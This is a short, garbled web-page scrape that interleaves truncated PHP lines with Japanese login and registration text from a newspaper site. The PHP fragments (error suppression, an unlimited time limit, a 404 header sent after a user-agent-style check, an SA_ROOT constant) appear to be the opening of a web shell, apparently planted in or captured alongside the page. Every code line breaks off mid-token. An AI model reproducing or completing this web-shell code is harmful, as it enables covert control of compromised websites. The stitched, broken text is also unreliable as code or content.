
<?php
//ini_set('display_error
統一日報
の会員でない方は新規登録をお願いします。
@error_reporting(7);
@session_start();
IDを保存する
@set_time_limit(0);
@set_magic_quotes_r
if( strpos( strtolow
header('HTTP/1.0 404
exit;
}
新規登
ID/パスワードを忘れた場
ob_start();
録
合
$mtime = explode(' ', 
$starttime = $mtime[1
define('SA_ROOT', str_r
define('SELF', $_S